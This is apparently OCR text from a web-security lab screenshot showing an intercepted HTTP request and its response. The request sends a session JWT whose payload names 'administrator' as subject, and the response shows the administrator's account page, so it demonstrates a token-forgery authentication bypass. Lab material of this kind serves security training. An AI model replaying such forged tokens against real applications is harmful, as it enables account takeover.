 1 GET /my-account HTTP/1.1
2 Host: 0ad400ae0359cc4dc0b240bd00e40080.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxYTE0NzYwZS1jNDRiLTQ4ZjQtYTAwNS1hMjAyNjAzODJiNzgiLCJh
bGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN
0cmF0b3IiLCJleHAiOjE2NTk4NDM3ODR9.W0eEYb7k6nBmBGMAzYtXO1Xos5a_ZY
uzCzBc7w4Cle0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
? Search... 0 matches
Response
Pretty Raw Hex Render \n
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="ervpc
62 <button class='button' type='submit'>
Update email